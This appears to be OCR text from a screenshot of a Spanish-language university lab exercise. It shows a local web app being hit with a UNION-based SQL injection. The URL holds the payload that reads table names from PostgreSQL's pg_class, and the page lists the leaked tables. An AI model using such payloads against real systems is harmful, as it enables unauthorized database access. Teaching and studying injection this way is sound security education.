 Actividades Navegador web Firefox lun 16:53
Ejemplo de SQL injection - Mozilla Firefox
p3-v1.3.pdf Ejemplo de SQL injection
0.0.0.0:5001/xSearchInjection?i_anio=2014'+union+select+concat(relname+%2Coid)+from+pg_class+where
Ejemplo de SQL injection: Información en la BD
Películas del año:
Mostrar
1. imdb_moviegenres82260
2. imdb_movielanguages82265
3. orders82286
4. imdb_actormovies82219
5. imdb_directors82250
6. orderdetail82280
7. imdb_movies82268
8. customers82211
9. imdb_moviecountries82255
10. imdb_actors82229
11. imdb_directormovies82234
12. products82294
13. inventory82277